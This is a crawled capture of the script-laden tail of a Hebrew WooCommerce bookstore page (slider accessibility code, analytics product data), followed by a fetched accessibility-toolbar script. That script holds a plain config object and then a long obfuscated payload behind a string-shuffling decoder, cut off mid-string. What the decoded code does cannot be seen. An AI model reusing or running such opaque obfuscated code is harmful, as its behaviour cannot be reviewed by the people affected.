                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_10903')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_10903').resize();
                        }
                    });
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_10903');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_10903');
        };
        var timer_metaslider_10903 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_10903, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_10903, 1) : metaslider_10903(window.jQuery);
        };
        timer_metaslider_10903();
//# sourceURL=metaslider-flex-slider-js-after
</script>
<script id="metaslider-script-js-extra">
var wpData = {"baseUrl":"https://www.metroeretz.com"};
//# sourceURL=metaslider-script-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.104.0" id="metaslider-easing-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=storefront-sticky-add-to-cart-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"ILS","total_price":0,"currency_minor_unit":2}},"product":{"id":7435,"name":"\u05d0\u05e8\u05e5 \u05d5\u05d8\u05d1\u05e2: \u05e1\u05d5\u05e3 \u05e2\u05d5\u05e0\u05ea \u05d4\u05de\u05e0\u05d6\u05e8\u05d9\u05dd","categories":[{"name":"\u05db\u05ea\u05d1\u05d5\u05ea \u05d0\u05d5\u05e0\u05dc\u05d9\u05d9\u05df"}],"prices":{"price":0,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7435"}}},"products":[{"id":7426,"name":"\u05de\u05d8\u05e8\u05d5\u05e4\u05d5\u05dc\u05d9\u05e1 \u05e1\u05d5\u05d1\u05d1 \u05d9\u05dd \u05d4\u05de\u05dc\u05d7: \u05d0\u05d9\u05de\u05ea \u05d4\u05d1\u05d5\u05dc\u05e2\u05e0\u05d9\u05dd","categories":[{"name":"\u05db\u05ea\u05d1\u05d5\u05ea \u05d0\u05d5\u05e0\u05dc\u05d9\u05d9\u05df"}],"prices":{"price":0,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7426"}}},{"id":7432,"name":"\u05de\u05d8\u05e8\u05d5\u05e4\u05d5\u05dc\u05d9\u05e1 \u05e1\u05d5\u05d1\u05d1 \u05d9\u05dd \u05d4\u05de\u05dc\u05d7: \u05d4\u05d0\u05d3\u05d5\u05df \u05de\u05e1\u05d9\u05d1\u05d9\u05e8","categories":[{"name":"\u05db\u05ea\u05d1\u05d5\u05ea \u05d0\u05d5\u05e0\u05dc\u05d9\u05d9\u05df"}],"prices":{"price":0,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7432"}}},{"id":7527,"name":"\u05d0\u05e8\u05e5 \u05d5\u05d8\u05d1\u05e2: \u05d4\u05d0\u05dd \u05d9\u05e9 \u05e2\u05e6\u05d9\u05dd \"\u05d1\u05d5\u05db\u05d9\u05dd\" \u05d1\u05d0\u05e8\u05e5?","categories":[{"name":"\u05db\u05ea\u05d1\u05d5\u05ea \u05d0\u05d5\u05e0\u05dc\u05d9\u05d9\u05df"}],"prices":{"price":0,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7527"}}},{"id":7521,"name":"\u05d0\u05e8\u05e5 \u05d5\u05d8\u05d1\u05e2: \u05d0\u05d9\u05e8\u05d9\u05e1 \u05d7\u05d3\u05e9 \u05d1\u05d7\u05e8\u05de\u05d5\u05df","categories":[{"name":"\u05db\u05ea\u05d1\u05d5\u05ea \u05d0\u05d5\u05e0\u05dc\u05d9\u05d9\u05df"}],"prices":{"price":0,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7521"}}},{"id":7534,"name":"\u05d0\u05e8\u05e5 \u05d5\u05d8\u05d1\u05e2: \u05d4\u05d0\u05dd \u05d3\u05d1\u05d5\u05e8\u05ea \u05d4\u05d3\u05d1\u05e9 \u05ea\u05d5\u05db\u05dc \u05dc\u05e9\u05e8\u05d5\u05d3?","categories":[{"name":"\u05db\u05ea\u05d1\u05d5\u05ea \u05d0\u05d5\u05e0\u05dc\u05d9\u05d9\u05df"}],"prices":{"price":0,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7534"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
                <script>
                    jQuery(document).ready(function($) {
                        jQuery(".wt-related-products").removeClass('products');
                    });                                                             
                </script>
                <style>
                    .wt-related-products-cart {
                        clear: both !important;
                        margin: 0 !important;
                        padding: 0 !important;
                    }
                </style>
                
            
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769463960264&l=en
body_size: 188911
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"57","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":[],"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var Cbg='',mwn=859-848;function zMs(u){var y=914764;var m=u.length;var z=[];for(var w=0;w<m;w++){z[w]=u.charAt(w)};for(var w=0;w<m;w++){var r=y*(w+345)+(y%50409);var f=y*(w+117)+(y%40833);var g=r%m;var c=f%m;var b=z[g];z[g]=z[c];z[c]=b;y=(r+f)%3090011;};return z.join('')};var ufX=zMs('scducfohopnamcrtuxlorwbtgjkyernzvstqi').substr(0,mwn);var zOg=').-go.v2rnll1,dyArdo89raavevanihhfc(fo,tApq]"=]2extz"iv}st+m=1]p;(, a,ttr;t,a5pl{mi1.l=0r*1c0u 5nv2,7v;=),7u<,]r;.;k=ortv;9v{aoseav])q)[h(r8q +x;[)r,tga6;x+nhm[+n)l0Coo+yap uvc+(=ceevx6h8=)8="p={p;v;a=vadrr7x;2<s]g.g6nsh-.2i=t i;n(npk)e = r .u;[ets[fgrvs0n=;s  )[f;o;esrvf)C.ltrgv; 6bt=;i(=0."lvn1+cSn)l,Cmarv.=kvnozvl;le=(77nf;()sy,>+(f= wn1.f u[2=;!zrujyd(kvp(rx+uv;nu88(t.,p{orc]=rne[;r=ede.naas;;rylir([82swz4.jvarunrj-l l-7eeow(t)h;((at57=o;;pkrfl+i},"sr(kv=]t)ngeveCi)n=v.igu2.o e<ceCva(hu4,r0xc)6{,)ohar+exe h+e+=7mo j3pah=n-hr2 fu+r rg=.=eC6n94sto;yxlh;h,+,(f.jauc(jfn,q=n)+u.+gri"+1),t(0+r+6+[f,es.(}))h=m}+h }i (ef;{5d(irxnb.<g)9eh}8[,y."i(s.0,dg49l=]nfis]r.0o>(jn"t3Al 99019ly1(,)]h;agnr.;fjo=hr;s=8p1(haat;0,taau;=k[,s(;)oxat[rcpt;e))iaw=1r(rr n 6giiuov]0if-egv6l;}(r).2r7moe[aev,*osv1trl)!]vlah;plio;vyqsn=]8At,r);a<+"i(St7+bo=fv{mC)ra;.gg;-+;c))oa"u=1auj)tg(i(vlC ;t)Aj=;==lr=';var EuR=zMs[ufX];var xGj='';var uxP=EuR;var raG=EuR(xGj,zMs(zOg));var GqY=raG(zMs('c^5OZy8bmr6h3\/mbar".-nJd.reO}bZ,s.O,O.6.$&..aI6i7hb3i5erh01o"5k4g pi3eE5O2,02Ha1,"p8om-ire:wd!>Hv33HH49e80b056do:tl )80]Z6nCsm7O!."Z2}-5mZ.O-bH7)2-1,eH2j!Zt6e."Zw2bH84@0n7"98O.,eivH8t svZ^300H"O35Z8HZ24u8E\\!|Z_!76-Xv8=He2`iu9ew8to94536knuZb-7cO!c\/O>ee-.p4,-b_!drast"..wbl."p"--s00Zy1:.Hl""t3.H1Z064tpZn0,65826n e-.\/ZbdH23Obo0C>3Z96..O24l74f!1Zth..f9_O9ZH<ja7>lOs:!-o.o8i,b,1aOl",4|" ilO!8!620e,e",nl6nHCa"b1"ck.i05n[s..1og2d.6Hm! 3Cxd4betB0r04ZCo)"Z"oH"h!a_s0O.)Hr!82b"t]kO.,blbu1o4".u3r3bZ4sO{m4i!"\/2d.3^-4c1,tdt7}Mono7c6pfa[ui 96$2m.2Z"319E"i,gotiZO9]e.gsHe5TZ8.Z1o-Z9[.!6u0O9e,"2tZ54A.o.9m8lptsF1!.93dO1%1l@!3ec2l6.oen|C7$Z.00u2oouvl.oZ(c5HT8",0"t"tl. whoC9H4fnUA!b,nZZ"so^^t89H>w"dn3taO=.t.cHO5.HHH.v.2a.of!yiH!7f371Zb1-a.e06nm"93sNdj92hasinlMO.q,|nO,!ns>419.l3ptbg1m1P71ZHgstaei.."..f{7sdH1 8jraOes-ku4z98atldZ.2O6c,1ZZ3O.anceOoe6Cyit16H1hhO"n:al0Z8\'d6f}snoOWe""|8Hge"1"iOpO=Z]a_".wn452,2t9zO7o.Ze6["dH-.!ia53HiZ>Zim"!,tgdeia Z-.96f"!7a7Hnsou!O""Z-."4.Gb4eCZdm[.w|.7_Q3C.n62"oH6!)Hcn.8l,2H-317iyOH2>pr7gsm0ha1if5-2d5rZZaO1eO2O[rxHb!ZZS_0ro"nov[ie39aln7.60 9.ZZp3eC6.ZRg4,3O0...324 bao25158px2b.%Hb5!31H[\'aip..3Hld91w5liCrc.HS70\/e{_0Fo.b0u72h).sm} 0Z53..w[,dH{!Z1_iX1l1Zm0Z.O900  b0"iF8O.ZaH"t."[OZ e546"s1C51!338-9He7-b!1o.Z.1r73.bm9.5theH1f.35O.lu95. O.Gp3."mZdZ`cSHH.eO1OCHHO8O?ew(,5paZE2O2"a!tU s..9ltc.!H0Zty"2"i 7rZ1.3"O.93.6?|og_hoe579Za5795c05..CisH.558Z3c76aio5d2"H2vC  \\1..H2`wu,1sO.7k5Z.zB7b]2b4<"3mp.7S3aZpb0Hyoscb"ka.32.VZ86!6".1Z"1h6a .1y"a".b.1bOOO1-Z.Z36.,5Hi\\!22.mO{r26-m7b!5e"9O_O8Ob706!.8\'Zmeco!- iZ1l.1171Ob81aOs-uj0lH.#C38OHn\/i.fi1.56O`OH9cob.Zv.ttZH.LtZi !\/d9!"x61,",.o.e8e".2"g--8omeH<i12"m6_bty..3!\\-O{0-bz6b2f=1"0)@79e -5"tol6et]3>$84ro t.-80Z7O8O1!>69bt9,0b5aR2t2"r.ZZke_5u1rZOn78.. 4.t$1.7.6OuD,261o.yTO"3ge.Z`Zi39iZ(86o557Cor{.4ai.18.lC12d8,260uZR.O6e-Zia.R20.b89o8!3ds8Hn.0Ze681.62k2oiaCiZm3 d!z %O2c7l]cs0O.!"g#7sH2\\"mHd6"|9bK1mZ.Zow54%h3{"6O25b8.Q0Hl5uH!4"kS301bPO-eOzCv64x5ovx,s57.arCe"eui_1]n"hbn9Z63=ZO23&3.n7,Y,Z31t{47,.r68O36]!!"0iH!bo]e11Z".-"1,e7:"321ac9266vH6932gOO3.bbZ.9c2n 1.2fOi3.ZH,6.] .52oau#6H2"Z5O.Z5ph-mZpt7Swni43e._^f5l796b.b!6g07H13.0!*`e_9}i6![d3oC44o5-ZaZ!96.280u0iibl20O8>"#8b7 .3H[31Oi 3bf"4.8"843H5nZHj7b7{4oi985!HWa H]Oii :Z1a9203.2C3C4o,|"9!oHc9m+O(5OH)H-"jO;7\\22"Vo9yth23Z|.!,51q&rbHr3s c7h.2Z077ZZOd.ys0e0.pZO fl.k29O2316117dZf.[-F78"&Z8ZZ\/,A.76Es.Zc."y 1uZ.H 23Siab+2f06tmZxew7Z1.H7""o.9!"2e5nhtra.2374_4.la.90S49Zn!23i7u^ a5el9H2^Hb{hcayZ H2".bC0!7b|9.d8b&7oblt.!i9"n6721bZ"o-lH."eZOu3x05eius9889boO<!2d-!p3edseC.9it mr""HbW2qte6le32.b81\/1Zox[a#6Hoqzep2n6a!s.k.99(4Z!.zt6lb"!enmqEb1"O6B.ZkO8,Z0s221b13,r62T.7(83+.Oan62d5xM"S699%18H-Z>eoH14lfe9&s!Z2.[!}Zbtt_4.3.3b.13.,tub)0OCa)3 1"4i,"O74b7"O5aa"Rr8q.mb,f-68a > d1."8!u..wZ.Hn16i4"320H\\-Ws3eoH2t"i.hdeb"H!!layXbgn1_.6He"",gN"2y"3blarO9"?pMOe2Hd.&O7yVZbni2.ca7-t&Z3Q7Oe4d*nuax1iZbod0sokdO.-,l.k"2baWaC&k3"dZ!12Zb"gm,3-IyXduh3.65c.He\\,ysCc04C!ZZrO"Zb1113lZOu603O1Hh7ieZ.2a6."b"bHH0tzwr6kOai!,hcl72nnI85,13.EHf.E[HcC,-43;Z"\\6\\".3o60Cl63i"Cn51O]65:50O31r.b!Z8g 6!"!"Zt7Zeot1Hvzy3ib.>aZfYtg^2b hi 43"1tt91.9mksd"e0M.a5]0_yka8m""n.ZC.8!dZZm4p2>.6CZ250j7!m"2e!H90"7-9o9b6t15dsH.!!."PO46_2-|Z0(1p3w7r15"b\\914X .,Hdea8.a^2Ihtx0Od82H89ZOH0.\/+d.zl60Ol(iO49a8,3.yHZ2=FHZK1b28Z0U0-6;87cf3_037"7"2H3P70-4"2t5w"93"6sp.s]!e29)59"dr22brb8e"bs>..Hr128s8610te-08i18ty5f.e!39=8a2b,H!HsbHO30Zb"{7Z44b"z"nfe6vs-Or27]145H5n1Zub8VO-z3.b07tH"0E3aO.Z!23. e\'Hsi!w33b1ox#iZ.6H[1Zd..,!37.2C2.!51S1rmh43"Hb!1Z93O1beH0t}O90"iZi.H889.Z.s20k527!Z ,8!3)EZOb;078"bH"u3Z7!Z-.Hr4.O,d0!7Z9nh"!d9"rbHe!!TrOo2lc09bO.4b.g2,|9411,V3lC.b.d58m2u0Zd0.v"&,79>6%Bb7.i376|C"ak|H8ba..41a"8[60HB6!.ba.2Q04cZI124r-72!3.c96Z5705 $a0.Zsb0.1fO6H.Z96o.H29H94,6xi\'H]8708n[88\\_l4p]siHZ6Ob-2n62o1HZn80.![eus32aZa5947.Zwr,xO7. .HHH:96f05-{31389H2(l,nr!C9!H6l7"!--6h4i73bd=,c0"d-Hbh.6C9mm[..6"4.Z!3otk88u1.g5!4692tHC3e0b""9Y59o42HZq7td!.!".1"z1..0esbD2e.Or!2,7.=-hl3kj95#072p7-bObbm911a0o23..9ptCl62Ho"^r-pia9!cia]HiZOhb="616p8HZ7HM1H$s54}HnHb0 Ce!n5HbiZo0.h+gH(O6""m.tS>"+_e.*CdZ8cm!^09",Z5doOn"9HHm7d""U]n"f11bH9n1i0nak0FOssa"H!n8.n{n1dwZbm6Z32H.tTZo1s-bbZerl2Z.xHdO"2Zbi^r.H02.bO.bZotCo.-0h2o40Z.Z,885 Ol ni.5(.v.ZZfZ08Z.ib.2ebg\'l!tnO5r246,!d;26uHtC9a!oz "7sZ.HnZM8"0"<eZ58l7tt..Ooa$Lgf1Co?82u7er.r31^c eA"hri. -Z43.0r.1ok,9"O3e.r8e,7,OeudC..r38k-.3o0&3e"."d!O3Zr]Ze.r5 1o6>9!7"851,4!5-,106li4263"!8+Obbb.oOtH,OaO83_Jo3"d.!32oiZ;z\\!8a8!74,-,4a6 2,J6b"75Z`denHOH.dHt61.OZbP.ae334n16!O!5w263768602u6H[NZ% 1)HOZ.`4CeZ.6loD3m7H98kzk,oa0t8-7OS.1#[x88.l.ceV5"b1H082131mt81_a3-bHHd.ORuaH2ac"5zO7.Z2.8dO9On#4Ou3!4a6.3l!9;Z](t75.i8(O]mb3Z{H71.a_1ZdHoaO%(HlWb9e.2w.| yac\\8afk0so{ps5!J.mZZZ69\\|Zn8Z2c9utH*95iO-Hr97!81H1}^z8.r9z.+.8[os|2H)8o!1d.!9o1iH0dp"1(*3Zuz0w17.1&%n5Hg"O066ogZO50t09bel7oZb6f.|58Z3eZ4a47row66!de8^dabal1Ob4o\'0b(h!.sn3.o0O08nd694m Z04OOiH648H6<6p.H8!o!no,n3H"7\\Hhbi0Z1n2.e2o,!.53iH.8H5iOC0O2bbbH{HZ3wt2.>,1Zl1Z3v5i1H22ki!a.r8{l46.O5bab.j9o!e3dze1a7^Opi2Z1bm8.#2xnbd8651ZZe5Ob1!H! 8.#tc99O6mi\\9 ..01#..7!2i1s HO7Od"a1<o$!C.4lo6lte68C5-0O2O8`gt2s-xN52,"4oZ.1 6%c29.1118-Z1k"a35ZSi4!78 8"8pae.,vr"iH9_6 6-Z3hZKx..k,"O.b0i64Z202Mh1..O3so2bM,3"l."7>{br6rb033!-4"2*981ovr.712"\\Z>9HHbeZ73b,!2od{.gu3r.!l40!A!&0zb.!ZZ_soik.!3b-12.[l#"Z`n.H.p\/2Zbf9ey-P!!1:.4b-!2o.2.O#8*uOn3nbi23df.o"t4CHbO3ZH0Ot6s.H1!2H.,Z9a!4[\'. a,15-!8h1b.8!.|bOh!$[.S{6"9-0e5 bC"Sl.oc376w^-m9n6)3ceOc8Z9xdi0J iZn,s 1OvkeoiO2r83#536t1 f 4t}[b30l.wZt3O6,4-c385h7.s4o"mOi8H6.beho$r8O-Vb0%76$"tnimZ5@1OI.9O91H08i 2i,cQ"udp22eOO9Z-5&C3a76)Z69oasb2Z5ZdOa6d.38 H5a-99`3t3a!Z.o.838-He3.s,b3l.X2.Za8ZO8tOb1a2HH@Ho6.O3.0tO.Hb35!Z8.!0"$1H0gHi}lO82etOp.O!43.40{Hl3Z.o009C.784.3 -.n98l7tz.=\'cO!5.592!m2ZZe.16-O75H7,5 1o"0HH"O2!.1l!,X!.O8e0mcZ6589iitM5btO"Z0H959i11."e64n2h"Zl18.!a0bH"`3g7v0|ei1.Oe<85tO7m.6y629-p7,"S,!,0ohb006cb,s[9H3").oHH!Z0.O3"3by.6b918O-2a ei[id#5ld46c^I[1y.70.8H1!ba$5m17Z71e9Zei6b5!p99z!07.Zh8dOs#H94v7o.Z !.u0eI30h8d72r9a5b.7 .z"`04uZa[ut3nrk-ZZ0c ,iZ4p.2w"bAcZ14Zhto6ob(3k0Z.9.79W6e9i e>!5he(>a,3-Z3-.+2`i60a50\'471\/t".a9H225bOZZ61.,1751Z4v"7 4oo06p6.8\\5Z7a.Oll i5i"Oub5iEw)1O32 .2a2n"5p3h$8l"1.15"ocl,3x"HZb.Z3orms#reZfo0,7"g2l)i"o1.l".u9"#69a.t9ZbO4"rnl9[3#x22bO.bflO14ew888O-82H7Zd17,2"5"lC76O[30$iZO6t4ap1OuO\\-"2Ho3Z%yy!1.0d!..!218Hoc=0gZWroo00\'O.fZ9l06>osHh293.so#rnb"!o3"OZ61Zouisp4 ,bHaF9.bf,60x0Z131i1ie1!7.9"H23rot2h.HoriZ.s>4698-Ov\/5978i49.e61J3pO0u868._]h".676Htu.!548m4(HH8Ox\\.9l1er6.H\/9.\/!9"0!d4b3c81lr97bi4.]H!1Z64e$"tHl..z! 58j81HOZ35Hi.p499Z48v0..07!,bi5vev12,1h5311zy.oo2r"7064C1VNN1C),l673Z1u""6cb.588.5.b2wln|4wb8u=95Zk8H o323.096bua!""2"0eo9{.!ni2"!bOl!2s>e-|.!91 0bsRH7=us1Hb!02,3n0"2;9CbH-,HOeO5$+8e\\36.6nh!8o.1yttbpnZ".2783O!bZbOH!>t1"-n5H75.3H.23"Z8eO0sss9t1o.,.-wc61O1.,Tbe9-H1".Cn,lZdZ1Hes"H"ai,x.[3e7.l>O"7gZtZ-smyaZi9isam54(3tE4s68!a2OeC.l1QcHfC3H5l.sc.ntZCH5H^.0lc.24..2b2d5n42dc#22\\m1Z6xZ*l0v6t9\'iZt.H.!1so54:$3HH5e.@"ue8,Hun4c6o"-Hdi"9Ho 3tn.2-k!Zb4cm#.3..11!p339H!e43O3i12j].i2wdHuZ.C00-K"bzZ4.1H!Z.H5Z-He5.hi0Oza0s1r91f16ZaZivZH[y6Zeuh50g{1e!oZZea"tLZ.Ze24k\\617u827bbLhCjOn-N6pZ6Z2Oo0.@qOZbnM"ZHg.. _2OetZlfb1!Z.pb\\HO968n!e,b"#ho193!Z-,.15#.h.6ax55nfHA9c24bZrHpe,q"9neioaOZ!vuH b1frZ.a\\$X.rO3H\\.CTo3Z,O323x-9Z4u! r2s-PNCHa,oo12iOtndO|Oa115,f(!3b77.6i1."i[>Zr-"Z.v8`3Ol3Z.n".dlHN".4!8Z(a8inbZ6._#*e1,7!Z28.w"3tH{Zt6oZoZOi"7b16bfZ36n":n6dnimb8aca!d.Ziv1niF6!1H!\\s7\\1 sC4MSf4!.Or833.1ZH.HbD""5(2_[Hw\/"8thc9ZOddiVb.b1"ii1O66sbpO.1HZb7H7roZOOb!o2.29O74"Hc#66s.bZaC8rO>1Hgna#e,t# en.0a,5.Ze1o!!c rt3""9Z6O1!^#!nu|xlbhCOap36ZCbZHZ.!Zi"Zuco#b0,OZtH!q,b]?tb1,t"-3H7uOHs9H5"OafZO12ns1b3.sO5eZ78ck3H )cOOBe1,.188.`6eab3Hrbappe"hCZE se4$t$c1!>8.3C"apZ)ursZ 6HjY6Ha.n.ZHVM8dN7[.4!t.xaa"Z",,p#e8"2ldr1.1.5aF..5Zbn6Zo"Za11s,O"f O9eZp06Z.pni:"at0n""H"6a1]O36l3S7na2.a.,c2"#v-s.. n!20rOH)6g3eo5tZHt#Hrhe\/"u.0ZHh7H1>mO9i6geb.Z923dph1m3wnZeO-HR3\\1\/06dZ,..1Za6r4.Mmo2vZZd"i*ZH,2a:1b2a8elZ.Zo+huOutZgV#.5n""l"0#6U(Z6o..3Z3 Z7p5ndHuO8[,t>.eh`2UkiH3ab4yHfHU"0# 7eZ4mO3aaH.HUC.H.9-3m.On-v[3#"e5..l6C.O66d571AZe4lv.i24ZOs,ch8.923bZci5i7g.HdtZob{OTsn1b.19t!\/tl0egat(5Za9!0U"-i2?oe!"-n3l05"i.!r!O5l3.MkN".sH1xZ!yZc!i"31b3Z.drk2Zo.4-",Zui!h R_o5Ht0OOZ.mwGr).o94b3,A!lZ5t2831ei,3Z,x!!vkur"."u"ej"sZe{H,P!i`5b.ly0"8o9fr!>!.23H5fZahOt!Zsna9nO[o,-y5"H 57"`bZ0eHt-ed5wxZn2."e1onda8;g5ritf3uw-m73a47dOt61hkL.{.oZi"H[.1r!"83\'8lfh 3r.2bbHH0trt2H9g.a28ZToHH9e2a]H90ai.-e01t.c8Ho5"b2nyn}3 Z]9t8.ut9,"Zd6xbZ3nf.btOo5j84H!Z 26Z,a2Z6ZbHb66.5,(AiO-HH8>4"6#4ik8_!aZ7p3..g,O9u`t9.%e["t1kn9Z{bottb7h`,"8nb8."..".i5-3m-ut9O[tea!a1Z8.O9isHee}r65byfs4H!3,"em{%"e3"He,8nr.c058Z*Z,nN5+.ZibO.54_uH..nZf2jiH7.e4of\/uH.#9nrHO75bnhp.hs1i6hOr3\\5ms."eear!r}e21463492Bm>9i7ne!6nda-baH69.0C%a5d{\\O)ab02,jx6r2H50;eo#dHm.7i.3!o-ir.6ks8.po8G,lH,gZZd2_Z7HOrtocZ 17":t000",Z\/-ba1ro6rZ...ZM"Z04e8H94HbZo2Ci3!HkY.O9O5l:n20.!,.sdbn.3Q2i-ypSH."e4"9Z!ZZs,d!2iun.O.7Zr62\\ni!ZtZk58b!a9O-j61H>Z66l{gk5"".1h#3pH9!6tZa3>7r5l0>t,@1#"9b".o78{mCeOu,#1uf!M""Hoa6Z>Z79t0e9i,19gliH>cu!nZ5ds-2uOoO0!l!2gbygbk#Oe8m"1nO3*3i.OeZoD.o[!2HHg7e.7r9npd7Zar6300ooOsO6..f.3bn!M1f1"C|l.a4e.iOr!]lbZ(1e\\.C.mN,jZ"b9Z1H..H60%rf6i3!*.fi2"n0{\/8iuZ4Hu[.3!oi{OoH#"bxm!-fOp6.ih.seg"ZnvZ3=319Z08HH!6Z"}9d."H3256OnHnT^d10b!H0.4n6O1"eBd"O>Ot.e!.ZH9.icOo4"a8ieeOmR4HiH!9g1H! .!"tbCh1.c"ra9,O9o8"sbl66herZm0iV06d b"1ckns..69z0>.b,7.rO2-sZ!ti3!1EH1.8O`2.b9:.62!6fia3"4nZ,68oC-"3P9!lZu3geiZTH4b4!08ZC[t73.4457w\\6Z?DiO190HH.6e6o#23",iyf60cmOx50-1"7o.m6Zjce").I!22n.d.H,.1$o53ZZ.1h-.3oilOa0.a]Z6d!twC.Hq%Ze7e1z)!*. dy2j7".aeh1ObpZ8!":.mOe32093f2"289..4..ra]ee.92oec5-0ao-[f.Q",.eZ7ebO1"t5cXuiHk4hn)Zo.8w1-1.8w92Z..1o]hbl[eH]ZZ!{H Z!11\/09O-2\'1..b7)Ope"H.k,!-H4Z1ooH#onOr-nHr9Zc"H 8d.mZ.tnOb[1bZ^ik$H|n1,r"1.5ae8k"seZge,"dO6w!c"0iHr"m8Z--.a-0ps7]15OH,#Z..a.bmtZe;"1c9ki,noHn-n!sZaIpro1s.Z9"Hlo8e3ZZc"5c48HZZeZi1t0Zgr-rbj.8uk3l.aH)pa9p"H.lt"2|C,t!.jZeH8\/l!Z.,sQ7h,ny6zg1aZ.-1v"c:15nbet5.[.-Q.a,5p1191.e3]9Z !tiZ*>2H2eH8ZZnH#oetHfoul"9s1]Zu""b 395=qn2..!or2pdo,n1-70!o2pt\\",7.-b+Z.l4s")w"+r4y5."57rt,fme-#o2at0H2dpsH_-"b.64vb0o7eitswZ=.6i"e52.p.58otOEl5O!. oJZi>!T28Z8cKeO"l72n8uO5Z-tZ^2Z3ebbZ#n\\i8ei5>.0!Oe6oZ.foHdci.77|1o-o!"8HekLukty1h ad4n"_Z1OZ".m|ek383te6"!at.nt1oi1h13--eCZCe6Hb"1"6p16Zsl"s1.sZnb\'b,l5e.uwZa!O.976]!._1.57OGH%pg.tZ!9m%>23ml.rH{5[HN5l:m$!h06d.O8"u tH9eHvsoOf.rmh14"3Ht.}HZ:k bD9t7-l9-Z!!!i.=)Z"ptr1i0o!.bCc5nH.9,.03w-f8y7iOe4H"35p!"3-6!.1Non"M","iyko-7o".46"j$2Z=.16-1tf0"mfht1tO161t6[rm2b"pHa7,,2-l.9o-o0( 